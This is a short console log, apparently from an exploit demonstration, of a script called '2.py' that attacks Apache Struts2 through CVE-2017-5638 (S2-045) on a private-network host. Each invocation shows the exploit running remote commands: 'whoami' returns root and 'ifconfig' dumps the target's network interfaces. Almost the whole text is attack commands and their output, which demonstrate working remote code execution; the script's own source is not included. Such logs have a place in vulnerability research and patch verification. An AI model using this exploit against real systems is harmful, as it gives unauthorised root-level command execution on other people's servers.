 C:\>2.py http://192.168.1.240:7777/struts2/index.action whoami
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: whoami
root
C:\>2.py http://192.168.1.240:7777/struts2/index.action ifconfig
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:02
          inet addr:172.17.0.2  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:acff:fe11:2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:269 errors:0 dropped:0 overruns:0 frame:0
          TX packets:174 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:27800 (27.1 KiB)  TX bytes:412600 (402.9 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)
C:\>